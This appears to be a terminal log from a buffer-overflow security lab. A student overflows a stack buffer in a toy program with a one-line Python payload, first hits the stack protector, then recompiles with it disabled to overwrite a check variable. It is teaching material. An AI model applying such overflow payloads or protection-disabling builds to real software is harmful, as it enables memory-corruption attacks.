 gdb-peda$ c
Continuing.
[Inferior 1 (process 52) exited normally]
Warning: not running
gdb-peda$ q
seed@e1bcc4c922ae:~/seclabs/buffer-overflow$ python -c "print('a'*40+'\xef\xbe\xad\xde')
" | ./bof2.out a
[buf]: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa⍰⍰
[check] 0x4030201
*** stack smashing detected ***: ./bof2.out terminated
Aborted
seed@e1bcc4c922ae:~/seclabs/buffer-overflow$ gcc -fno-stack-protector -o bof2.out bof2.c
seed@e1bcc4c922ae:~/seclabs/buffer-overflow$ python -c "print('a'*40+'\xef\xbe\xad\xde')
" | ./bof2.out a
[buf]: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa⍰⍰
[check] 0xdeadbeef
Yeah! You win!
seed@e1bcc4c922ae:~/seclabs/buffer-overflow$